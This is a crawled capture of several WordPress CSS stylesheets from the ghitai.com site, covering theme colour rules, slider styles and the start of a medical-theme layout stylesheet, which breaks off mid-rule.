.stunning-text-caption{ color: #949494; }
.gdlr-stunning-text-item.with-padding{ background-color: #f3f3f3; }
.gdlr-stunning-text-item.with-border{ border-color: #f3f3f3; }
.tab-title-wrapper .tab-title{ background-color: #f9f9f9; }
.tab-title-wrapper .tab-title{ color: #3b3b3b; }
.tab-title-wrapper .tab-title.active, .tab-content-wrapper{ background-color: #ffffff; }
table tr th{ background-color: #639edb; }
table tr th{ color: #ffffff; }
table.style-2 tr:nth-child(odd){ background-color: #f9f9f9; }
table.style-2 tr:nth-child(odd){ color: #949494; }
table.style-2 tr:nth-child(even){ background-color: #f3f3f3; }
table.style-2 tr:nth-child(even){ color: #949494; }
.gdlr-blog-date-wrapper{ color: #5f5f5f; }
.gdlr-blog-date-wrapper{ border-color: #639edb; }
.gdlr-blog-title, .gdlr-blog-title a{ color: #0073dd; }
.gdlr-blog-title a:hover{ color: #639edb; }
.blog-info, .blog-info a, .blog-info i{ color: #a0a0a0; }
.gdlr-blog-thumbnail .gdlr-sticky-banner{ background-color: #232323; }
.gdlr-blog-thumbnail .gdlr-sticky-banner, .gdlr-blog-thumbnail .gdlr-sticky-banner i{ color: #ffffff; }
.gdlr-social-share, .gdlr-social-share a{ background-color: #f3f3f3; }
.gdlr-social-share .social-share-title{ color: #353535; }
.gdlr-standard-style .gdlr-single-blog-tag a{ background-color: #639edb; }
.gdlr-standard-style .gdlr-single-blog-tag a{ color: #ffffff; }
.gdlr-blog-widget .blog-date-wrapper{ background-color: #eeeeee; }
.gdlr-blog-widget .blog-date-wrapper{ color: #222222; }
.format-aside .gdlr-blog-content{ background-color: #639edb; }
.format-aside .gdlr-blog-content{ color: #ffffff; }
.format-quote .gdlr-top-quote blockquote{ color: #8d8d8d; }
.format-quote .gdlr-quote-author{ color: #639edb; }
.gdlr-single-nav > div i{ background-color: #f3f3f3; }
.gdlr-single-nav > div i{ color: #8d8d8d; }
.portfolio-item-filter a{ color: #639edb; } 
.portfolio-item-filter a:hover, .portfolio-item-filter a.active{ color: #639edb; }
.gdlr-image-link-shortcode .gdlr-image-link-overlay, .portfolio-thumbnail .portfolio-overlay{ background-color: #000000; }
.portfolio-title a{ color: #639edb; }.gdlr-classic2-portfolio .portfolio-title{ border-color: #639edb; }
.portfolio-title a:hover{ color: #494949; }
.gdlr-classic-portfolio .portfolio-title{ background: #f5f5f5; background: rgba(245, 245, 245, 0.75); }
.portfolio-title .gdlr-port-price{ color: #639edb; }
.portfolio-info .info-head{ color: #707070; }
.portfolio-info, .portfolio-info a{ color: #848484; }
.gdlr-pagination .page-numbers{ background-color: #ebebeb; }
.gdlr-pagination .page-numbers{ color: #979797; }
.gdlr-pagination .page-numbers:hover, .gdlr-pagination .page-numbers.current{ background-color: #639edb; }
.gdlr-pagination .page-numbers:hover, .gdlr-pagination .page-numbers.current{ color: #ffffff; }
.gdlr-personnel-item .gdlr-personnel-thumbnail{ border-color: #639edb; }
.gdlr-personnel-item:hover{ background-color: #f5f5f5; }
.gdlr-personnel-item .personnel-title a{ color: #3e3e3e; }
.gdlr-personnel-item .personnel-position{ color: #acacac; }
.gdlr-personnel-item .personnel-social-divider{ border-color: #d8d8d8; }
.gdlr-personnel-item .personnel-social i{ color: #3b3b3b; }
.gdlr-personnel-item .gdlr-personnel-read-more{ background-color: #639edb; }
.gdlr-testimonial-item .testimonial-item-inner, .gdlr-testimonial-item .testimonial-author-image{ background-color: #f5f5f5; }
.gdlr-testimonial-item .testimonial-content{ color: #9b9b9b; }
.gdlr-testimonial-item .testimonial-author{ color: #639edb; }
.gdlr-testimonial-item .testimonial-position{ color: #4d4d4d; }
.gdlr-testimonial-item .testimonial-author-image{ border-color: #639edb; }
.gdlr-testimonial-item.box-style .testimonial-item-inner:after{ border-top-color: #dddddd; border-left-color: #dddddd; }
.gdlr-gallery-thumbnail .gallery-item{ background-color: #0073dd; }
.gdlr-gallery-thumbnail-container .gallery-caption{ background-color: #0073dd; }
.gdlr-gallery-thumbnail-container .gallery-caption{ color: #0073dd; }
.nivo-controlNav a, .flex-control-paging li a{ background-color: #cecece; }
.nivo-controlNav a:hover, .nivo-controlNav a.active, .flex-control-paging li a:hover, .flex-control-paging li a.flex-active { background-color: #949494; }
.nivo-controlNav a, .flex-control-paging li a{ border-color: #ffffff !important; }
.nivo-directionNav a, .flex-direction-nav a, .ls-flawless .ls-nav-prev, .ls-flawless .ls-nav-next{ background-color: #000000; }
body .nivo-directionNav a, body .flex-direction-nav a, body .flex-direction-nav a:hover, .ls-flawless .ls-nav-prev, .ls-flawless .ls-nav-next{ color: #ffffff; }
.gdlr-caption{ background-color: #000000; }
.gdlr-caption-title{ color: #ffffff; }
.gdlr-caption-text{ color: #ffffff; }
.gdlr-caption-wrapper.post-slider{ background-color: #000000; }
.gdlr-caption-wrapper.post-slider .gdlr-caption-title{ color: #ffffff; }
.gdlr-caption-wrapper.post-slider .gdlr-caption-text{ color: #dddddd; }
.gdlr-post-slider-item.style-no-excerpt .gdlr-caption-wrapper .gdlr-caption-date, .gdlr-post-slider-item.style-no-excerpt .gdlr-caption-wrapper .gdlr-title-link{ color: #ffffff; }
.gdlr-post-slider-item.style-no-excerpt .gdlr-caption-wrapper .gdlr-caption-date, .gdlr-post-slider-item.style-no-excerpt .gdlr-caption-wrapper .gdlr-title-link{ background-color: #639edb; }
.gdlr-item-title-wrapper .gdlr-flex-prev, .gdlr-item-title-wrapper .gdlr-flex-next{ background: #eeeeee; background: rgba(238, 238, 238, 0.75); }
.gdlr-item-title-wrapper .gdlr-flex-prev, .gdlr-item-title-wrapper .gdlr-flex-next{ color: #6d6d6d; }
input[type="text"], input[type="email"], input[type="password"], textarea{ background-color: #f7f7f7; }
input[type="text"], input[type="email"], input[type="password"], textarea{ color: #b5b5b5; }input::input-placeholder{ color:#b5b5b5; } input::-webkit-input-placeholder{ color:#b5b5b5; }input::-moz-placeholder{ color:#b5b5b5; } input:-moz-placeholder{ color:#b5b5b5; }input:-ms-input-placeholder{ color:#b5b5b5; }textarea::input-placeholder{ color:#b5b5b5; } textarea::-webkit-input-placeholder{ color:#b5b5b5; }textarea::-moz-placeholder{ color:#b5b5b5; } textarea:-moz-placeholder{ color:#b5b5b5; }textarea:-ms-input-placeholder{ color:#b5b5b5; }
.footer-wrapper{ background-color: #272727; }
.footer-wrapper .gdlr-widget-title, .footer-wrapper .gdlr-widget-title a{ color: #dddddd; }
.footer-wrapper{ color: #bfbfbf; }
.footer-wrapper a{ color: #7f7f7f; }
.footer-wrapper a:hover{ color: #cecece; }
.footer-wrapper *{ border-color: #363636; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ background-color: #141414; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ color: #828282; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ border-color: #313131; }
.footer-wrapper .gdlr-button, .footer-wrapper .gdlr-button:hover, .footer-wrapper input[type="button"], .footer-wrapper input[type="submit"]{ color: #ffffff; }
.footer-wrapper .gdlr-button, .footer-wrapper input[type="button"], .footer-wrapper input[type="submit"]{ background-color: #639edb; }
.footer-wrapper .tagcloud a{ background-color: #639edb; }
.footer-wrapper .tagcloud a, .footer-wrapper .tagcloud a:hover{ color: #ffffff; }
.copyright-wrapper{ background-color: #202020; }
.copyright-wrapper .copyright-left{ color: #9d9d9d; }
.copyright-wrapper .copyright-right{ color: #6d6d6d; }
.footer-wrapper .copyright-wrapper{ border-color: #202020; }
html  .woocommerce span.onsale, html  .woocommerce-page span.onsale, html .woocommerce-message,html .woocommerce div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,html .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {  background: #639edb; }html .woocommerce .star-rating, html .woocommerce-page .star-rating, html .woocommerce .star-rating:before, html .woocommerce-page .star-rating:before, html .woocommerce div.product span.price, html .woocommerce div.product p.price, html .woocommerce #content div.product span.price, html .woocommerce #content div.product p.price, html .woocommerce-page div.product span.price, html .woocommerce-page div.product p.price, html .woocommerce-page #content div.product span.price, html .woocommerce-page #content div.product p.price {color: #639edb; }
html .woocommerce-message  a.button, html .woocommerce-error  a.button, html .woocommerce-info  a.button, html .woocommerce-message, html .woocommerce-error, html .woocommerce-info, html  .woocommerce span.onsale, html  .woocommerce-page span.onsale, html .woocommerce div.product .woocommerce-tabs ul.tabs li.active,html .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce nav.woocommerce-pagination ul li span.current, html .woocommerce-page nav.woocommerce-pagination ul li span.current, html .woocommercenav.woocommerce-pagination ul li a:hover, html .woocommerce-page nav.woocommerce-pagination ul li a:hover{ color: #ffffff; }
html .woocommerce-info{ background: #389EC5; }
html .woocommerce-error{ background: #4887bf; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ background: #63b9dd; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ color: #ffffff; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ border-bottom: 3px solid #4487ce; }
html .woocommerce #reviews #comments ol.commentlist li img.avatar, html .woocommerce-page #reviews #comments ol.commentlist li img.avatar { background: #ebebeb; }html .woocommerce #reviews #comments ol.commentlist li img.avatar, html .woocommerce-page #reviews #comments ol.commentlist li img.avatar,html .woocommerce #reviews #comments ol.commentlist li .comment-text, html .woocommerce-page #reviews #comments ol.commentlist li .comment-text,html .woocommerce ul.products li.product a img, html .woocommerce-page ul.products li.product a img, html .woocommerce ul.products li.product a img:hover ,html .woocommerce-page ul.products li.product a img:hover, html .woocommerce-page div.product div.images img, html .woocommerce-page #content div.product div.images img,html .woocommerce form.login, html .woocommerce form.checkout_coupon, html .woocommerce form.register, html .woocommerce-page form.login,html .woocommerce-page form.checkout_coupon, html .woocommerce-page form.register, html .woocommerce table.cart td.actions .coupon .input-text,html .woocommerce #content table.cart td.actions .coupon .input-text, html .woocommerce-page table.cart td.actions .coupon .input-text,html .woocommerce-page #content table.cart td.actions .coupon .input-text { border: 1px solid #ebebeb; }html .woocommerce div.product .woocommerce-tabs ul.tabs:before, html .woocommerce #content div.product .woocommerce-tabs ul.tabs:before,html .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th, html .woocommerce-page table.shop_table tfoot td,html .woocommerce-page table.shop_table tfoot th, html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th,html .woocommerce-page table.shop_table tfoot td, html .woocommerce-page table.shop_table tfoot th { border-bottom: 1px solid #ebebeb; }html .woocommerce .cart-collaterals .cart_totals table tr:first-child th, html .woocommerce .cart-collaterals .cart_totals table tr:first-child td,html .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, html .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td { border-top: 3px #ebebeb solid; }html .woocommerce .cart-collaterals .cart_totals tr td, html .woocommerce .cart-collaterals .cart_totals tr th,html .woocommerce-page .cart-collaterals .cart_totals tr td, html .woocommerce-page .cart-collaterals .cart_totals tr th { border-bottom: 2px solid #ebebeb; }
html .woocommerce div.product .woocommerce-tabs ul.tabs li, html .woocommerce #content div.product .woocommerce-tabs ul.tabs li, html .woocommerce-page div.product .woocommerce-tabs ul.tabs li, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li ,html .woocommerce table.cart a.remove, html .woocommerce #content table.cart a.remove, html .woocommerce-page table.cart a.remove, html .woocommerce-page #content table.cart a.remove, html .woocommerce #payment, html .woocommerce-page #payment, html .woocommerce .customer_details,html .woocommerce ul.order_details, html .woocommerce nav.woocommerce-pagination ul li a, html .woocommerce-page nav.woocommerce-pagination ul li a,html .woocommerce form .form-row input.input-text, html .woocommerce form .form-row textarea, html .woocommerce-page form .form-row input.input-text, html .woocommerce-page form .form-row textarea, html .woocommerce .quantity input.qty, html .woocommerce #content .quantity input.qty, html .woocommerce-page .quantity input.qty, html .woocommerce-page #content .quantity input.qty,html .woocommerce .widget_shopping_cart .total, html .woocommerce-page .widget_shopping_cart .total { background: #f3f3f3; }html .woocommerce .quantity input.qty, html .woocommerce #content .quantity input.qty, html .woocommerce-page .quantity input.qty, html .woocommerce-page #content .quantity input.qty { border: 1px solid #f3f3f3; }
html .woocommerce .widget_shopping_cart .total, html .woocommerce-page .widget_shopping_cart .total { border-top: 2px solid #e5e5e5; }html .woocommerce table.cart a.remove:hover, html .woocommerce #content table.cart a.remove:hover, html .woocommerce-page table.cart a.remove:hover,html .woocommerce-page #content table.cart a.remove:hover, html #payment div.payment_box, html .woocommerce-page #payment div.payment_box { background: #e5e5e5; }
html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th, html .woocommerce-page table.shop_table tfoot td,html .woocommerce-page table.shop_table tfoot th, .cart-subtotal th, .shipping th , .total th, html .woocommerce table.shop_attributes .alt th,html .woocommerce-page table.shop_attributes .alt th, html .woocommerce ul.products li.product .price, html.woocommerce-page ul.products li.product .price { color: #333333; }
html .woocommerce ul.products li.product .price del, html .woocommerce-page ul.products li.product .price del,html .woocommerce table.cart a.remove, html .woocommerce #content table.cart a.remove, html .woocommerce-page table.cart a.remove,html .woocommerce-page #content table.cart a.remove { color: #888888; }
html .woocommerce .quantity .plus, html .woocommerce .quantity .minus, html .woocommerce #content .quantity .plus, html .woocommerce #content .quantity .minus, 
												html .woocommerce-page .quantity .plus, html .woocommerce-page .quantity .minus, html .woocommerce-page #content .quantity .plus, 
												html .woocommerce-page #content .quantity .minus { border: 1px solid #a0a0a0; }
html .woocommerce .quantity .plus, html .woocommerce .quantity .minus, html .woocommerce #content .quantity .plus, html .woocommerce #content .quantity .minus, 
												html .woocommerce-page .quantity .plus, html .woocommerce-page .quantity .minus, html .woocommerce-page #content .quantity .plus, 
												html .woocommerce-page #content .quantity .minus { color: #ffffff; }
html .woocommerce .quantity .plus, html .woocommerce #content .quantity .plus,  html .woocommerce-page .quantity .plus,html .woocommerce-page #content .quantity .plus, html .woocommerce .quantity .plus:hover, html .woocommerce #content .quantity .plus:hover,html .woocommerce-page .quantity .plus:hover,  html .woocommerce-page #content .quantity .plus:hover{ background: #9a9a9a; }
html .woocommerce .quantity .minus, html .woocommerce #content .quantity .minus,  html .woocommerce-page .quantity .minus,html .woocommerce-page #content .quantity .minus, html .woocommerce .quantity .minus:hover, html .woocommerce #content .quantity .minus:hover,html .woocommerce-page .quantity .minus:hover,  html .woocommerce-page #content .quantity .minus:hover{ background: #b6b6b6; }
.gdlr-skin-, .gdlr-skin- .gdlr-skin-content{ color: #ffffff; }
.gdlr-skin- i, .gdlr-skin- .gdlr-flex-prev, .gdlr-skin- .gdlr-flex-next{ color: #ffffff; }
.gdlr-skin- h1, .gdlr-skin- h2, .gdlr-skin- h3, .gdlr-skin- h4, .gdlr-skin- h5, .gdlr-skin- h6, .gdlr-skin- .gdlr-skin-title, .gdlr-skin- .gdlr-skin-title a{ color: #ffffff; }
.gdlr-skin- .portfolio-title, .gdlr-skin- .portfolio-title a, .gdlr-skin- .portfolio-title a:hover{ color: ; }
.gdlr-skin- .gdlr-skin-title a:hover{ color: #ffffff; }
.gdlr-skin- .gdlr-skin-info, .gdlr-skin- .gdlr-skin-info a, .gdlr-skin- .gdlr-skin-info a:hover{ color: #ffffff; }
.gdlr-skin- a, .gdlr-skin- .gdlr-skin-link, .gdlr-skin- .gdlr-skin-link-color{ color: #ffffff; }
.gdlr-skin- a:hover, .gdlr-skin- .gdlr-skin-link:hover{ color: #ffffff; }
.gdlr-skin- .gdlr-skin-box, .gdlr-skin- .gdlr-column-service-item .gdlr-skin-box{ background-color: #ffffff; }
.gdlr-skin- .gdlra-skin-box{ background: #ffffff; background: rgba(255, 255, 255, 0.75); }
.gdlr-skin- *, .gdlr-skin- .gdlr-skin-border{ border-color: #ffffff; }
.gdlr-skin- .gdlr-button, .gdlr-skin- .gdlr-button:hover, .gdlr-skin- input[type="button"], .gdlr-skin- input[type="submit"]{ color: #ffffff; background-color: #ffffff;  }
.gdlr-skin-, .gdlr-skin- .gdlr-skin-content{ color: #ffffff; }
.gdlr-skin- i, .gdlr-skin- .gdlr-flex-prev, .gdlr-skin- .gdlr-flex-next{ color: #ffffff; }
.gdlr-skin- h1, .gdlr-skin- h2, .gdlr-skin- h3, .gdlr-skin- h4, .gdlr-skin- h5, .gdlr-skin- h6, .gdlr-skin- .gdlr-skin-title, .gdlr-skin- .gdlr-skin-title a{ color: #2b80db; }
.gdlr-skin- .portfolio-title, .gdlr-skin- .portfolio-title a, .gdlr-skin- .portfolio-title a:hover{ color: ; }
.gdlr-skin- .gdlr-skin-title a:hover{ color: #639edb; }
.gdlr-skin- .gdlr-skin-info, .gdlr-skin- .gdlr-skin-info a, .gdlr-skin- .gdlr-skin-info a:hover{ color: #ffffff; }
.gdlr-skin- a, .gdlr-skin- .gdlr-skin-link, .gdlr-skin- .gdlr-skin-link-color{ color: #639edb; }
.gdlr-skin- a:hover, .gdlr-skin- .gdlr-skin-link:hover{ color: #ffffff; }
.gdlr-skin- .gdlr-skin-box, .gdlr-skin- .gdlr-column-service-item .gdlr-skin-box{ background-color: #639edb; }
.gdlr-skin- .gdlra-skin-box{ background: #639edb; background: rgba(99, 158, 219, 0.75); }
.gdlr-skin- *, .gdlr-skin- .gdlr-skin-border{ border-color: #ffffff; }
.gdlr-skin- .gdlr-button, .gdlr-skin- .gdlr-button:hover, .gdlr-skin- input[type="button"], .gdlr-skin- input[type="submit"]{ color: #ffffff; background-color: #ffffff;  }
.gdlr-skin-, .gdlr-skin- .gdlr-skin-content{ color: #639edb; }
.gdlr-skin- i, .gdlr-skin- .gdlr-flex-prev, .gdlr-skin- .gdlr-flex-next{ color: #639edb; }
.gdlr-skin- h1, .gdlr-skin- h2, .gdlr-skin- h3, .gdlr-skin- h4, .gdlr-skin- h5, .gdlr-skin- h6, .gdlr-skin- .gdlr-skin-title, .gdlr-skin- .gdlr-skin-title a{ color: #ffffff; }
.gdlr-skin- .portfolio-title, .gdlr-skin- .portfolio-title a, .gdlr-skin- .portfolio-title a:hover{ color: #639edb; }
.gdlr-skin- .gdlr-skin-title a:hover{ color: #ffffff; }
.gdlr-skin- .gdlr-skin-info, .gdlr-skin- .gdlr-skin-info a, .gdlr-skin- .gdlr-skin-info a:hover{ color: #639edb; }
.gdlr-skin- a, .gdlr-skin- .gdlr-skin-link, .gdlr-skin- .gdlr-skin-link-color{ color: #fdfdfd; }
.gdlr-skin- a:hover, .gdlr-skin- .gdlr-skin-link:hover{ color: #ffffff; }
.gdlr-skin- .gdlr-skin-box, .gdlr-skin- .gdlr-column-service-item .gdlr-skin-box{ background-color: #ffffff; }
.gdlr-skin- .gdlra-skin-box{ background: #ffffff; background: rgba(255, 255, 255, 0.75); }
.gdlr-skin- *, .gdlr-skin- .gdlr-skin-border{ border-color: #ffffff; }
.gdlr-skin- .gdlr-button, .gdlr-skin- .gdlr-button:hover, .gdlr-skin- input[type="button"], .gdlr-skin- input[type="submit"]{ color: #ffffff; background-color: #ffffff;  }
.gdlr-skin-, .gdlr-skin- .gdlr-skin-content{ color: #639edb; }
.gdlr-skin- i, .gdlr-skin- .gdlr-flex-prev, .gdlr-skin- .gdlr-flex-next{ color: #ffffff; }
.gdlr-skin- h1, .gdlr-skin- h2, .gdlr-skin- h3, .gdlr-skin- h4, .gdlr-skin- h5, .gdlr-skin- h6, .gdlr-skin- .gdlr-skin-title, .gdlr-skin- .gdlr-skin-title a{ color: #639edb; }
.gdlr-skin- .portfolio-title, .gdlr-skin- .portfolio-title a, .gdlr-skin- .portfolio-title a:hover{ color: ; }
.gdlr-skin- .gdlr-skin-title a:hover{ color: #086edb; }
.gdlr-skin- .gdlr-skin-info, .gdlr-skin- .gdlr-skin-info a, .gdlr-skin- .gdlr-skin-info a:hover{ color: #639edb; }
.gdlr-skin- a, .gdlr-skin- .gdlr-skin-link, .gdlr-skin- .gdlr-skin-link-color{ color: #639edb; }
.gdlr-skin- a:hover, .gdlr-skin- .gdlr-skin-link:hover{ color: #0069db; }
.gdlr-skin- .gdlr-skin-box, .gdlr-skin- .gdlr-column-service-item .gdlr-skin-box{ background-color: #639edb; }
.gdlr-skin- .gdlra-skin-box{ background: #639edb; background: rgba(99, 158, 219, 0.75); }
.gdlr-skin- *, .gdlr-skin- .gdlr-skin-border{ border-color: #639edb; }
.gdlr-skin- .gdlr-button, .gdlr-skin- .gdlr-button:hover, .gdlr-skin- input[type="button"], .gdlr-skin- input[type="submit"]{ color: #ffffff; background-color: #639edb;  }
@font-face {
font-family: "Dejavu Sans Condense";
src: url("https://www.ghitai.com/wp-content/themes/Ghitai/stylesheet/DejaVuSansCondensed.eot");
src: url("https://www.ghitai.com/wp-content/themes/Ghitai/stylesheet/DejaVuSansCondensed.eot?#iefix") format("embedded-opentype"), 
url("https://www.ghitai.com/wp-content/themes/Ghitai/stylesheet/DejaVuSansCondensed.ttf") format("truetype");
}


--- FILE ---
content_type: text/css
request_url: https://www.ghitai.com/wp-content/uploads/master-slider/custom.css?ver=9.5
body_size: 211
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.ms-parent-id-18 > .master-slider{ background:#f0f0f0; }
body .ms-skin-default .ms-nav-next, body .ms-skin-default .ms-nav-prev{ top: 55%; }
.msp-cn-6-3 { background-color:#2cb3df;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:"Lato";font-weight:normal;font-size:50px;line-height:normal;color:#ffffff; } 
.msp-cn-1-5 { background-color:#caa3be;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:"Lato";font-weight:normal;font-size:35px;line-height:normal;color:#ffffff; } 
.msp-cn-1-11 { font-weight:300;font-size:30px;line-height:normal;color:#444444; } 
.msp-cn-6-24 { font-family:"Lato";font-weight:300;font-size:25px;line-height:normal; } 
.msp-cn-1-32 { background-color:#9daec8;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:"Lato";font-weight:normal;font-size:35px;line-height:normal;color:#ffffff; } 
.msp-cn-1-33 { font-family:"Lato";font-weight:300;font-size:25px;line-height:normal; } 

.ms-parent-id-15 > .master-slider{ background:#f3f3f3; }
.ms-parent-id-14 > .master-slider{ background:#f0f0f0; }
body .ms-skin-default .ms-nav-next, body .ms-skin-default .ms-nav-prev{ top: 55%; }

--- FILE ---
content_type: text/css
request_url: https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/style.css?ver=1.0
body_size: 47702
content:
/*
[Master Stylesheet]

Project Name:   Medical List (WordPress)
Last Changes:   05-0ct-17
Assign To:      Mr.Aizaz

===================== TABLE OF CONTENT =======================
1. General Styling
2. Cross Browser Compatibility
3. Simple Header
4. Creative Header
5. Transparent Header
6. Dropdown
7. Megamenu
8. Responsive Header
9. Lookbook Style
10. Texty Post Style
11. Weekly Featured Post
12. Sliders
13. Grid Posts
14. Fancy Posts Style
15. Square Post Style
16. Author Post Carousel
17. Posts Carousel
18. Sidebar
19. Gallery Footer
20. Page Top
21. Simple Text
22. Single Post
23. Related Posts
24. Contact Page
25. Footer
26. OWL CAROUSEL STYLING
=============================================================*/
/*=============== General Styling ===================*/
html, body {overflow-x: hidden}
body {
    float: left;
    width: 100%;
    font-family: arimo;
    letter-spacing: 0.3px;
    position: relative;
}
h1, h2, h3, h4, h5, h6 {
    color: #505050;
    font-family: roboto slab;
    font-weight: 600;
}
p {
    color: #606060;
    font-family: arimo;
    font-size: 13px;
    letter-spacing: 0.3px;
    line-height: 24px;
}
ul li,
ol li {
    font-family: arimo;
    color: #454545;
}
a:hover,
a:focus {
    text-decoration: none;
    outline: none;
}
.appointment-form input::-webkit-input-placeholder {color:#858585;}
.appointment-form input:-moz-placeholder {color:#858585;}
.appointment-form input::-moz-placeholder {color:#858585;}
.appointment-form input:-ms-input-placeholder {color:#858585;}
.theme-layout {
    float: left;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.theme-layout.boxed {
    background: none repeat scroll 0 0 #FFFFFF;
    float: none;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    z-index: 1;
    width: 1230px;
    -webkit-box-shadow: 0 0 6px #747474;
    -moz-box-shadow: 0 0 6px #747474;
    -ms-box-shadow: 0 0 6px #747474;
    -o-box-shadow: 0 0 6px #747474;
    box-shadow: 0 0 6px #747474;
}
section {
    float: left;
    position: relative;
    width: 100%;
}
.block {
    float: left;
    width: 100%;
    padding: 90px 0;
    position: relative;
}
.container {
    width: 1170px;
    margin: 0 auto;
}
.container:before,
.container:after {
    display: table;
    content: "";
}
.container:after {
    clear: both
}
.container .row,
.row {
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 0;
}
.row .col {
    padding: 0 15px
}
.block.less-spacing {
    padding: 60px 0
}
.block .container {
    padding: 0
}
.container {
    padding: 0
}
.block.remove-gap {
    padding-top: 0
}
.block.no-padding {
    padding: 0
}
.block.remove-bottom {
    padding-bottom: 0
}
.block.gray,
.gray {
    background-color: #f9f9f9
}
.block.gray2,
.gray2 {
